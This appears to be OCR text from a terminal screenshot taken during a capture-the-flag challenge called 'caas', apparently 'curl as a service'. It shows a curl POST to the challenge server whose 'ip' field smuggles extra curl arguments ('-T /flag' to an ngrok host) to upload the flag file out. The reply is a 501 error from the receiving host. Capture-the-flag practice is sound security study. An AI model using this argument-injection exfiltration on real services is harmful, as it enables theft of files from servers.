 Health Check - Google ...
~/apocalypse/caas/dow...
john@ubuntu-vm: ~/ap...
Sat 01 May, 18:54 john
john@ubuntu-vm: ~/apocalypse/caas/www
john@ubuntu-vm: ~/apocalypse/caas/www 146x38
john@ubuntu-vm:~/apocalypse/caas/www$ curl -X POST http://138.68.132.203:31948/api/curl -d "ip=-T /flag http://8ce76ce39df6.ngrok.io" | jq
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 605 0 565 100 40 397 28 0:00:01 0:00:01 --:--:-- 426
{
"message": [
"<!DOCTYPE HTML PUBLIC \"-//W3C//DTD HTML 4.01//EN\"",
" \"http://www.w3.org/TR/html4/strict.dtd\">",
"<html>",
" <head>",
" <meta http-equiv=\"Content-Type\" content=\"text/html;charset=utf-8\">",
" <title>Error response</title>",
" </head>",
" <body>",
" <h1>Error response</h1>",
" <p>Error code: 501</p>",
" <p>Message: Unsupported method ('PUT').</p>",
" <p>Error code explanation: HTTPStatus.NOT_IMPLEMENTED - Server does not support this operation.</p
" </body>",
"</html>"
]
}
john@ubuntu-vm:~/apocalypse/caas/www$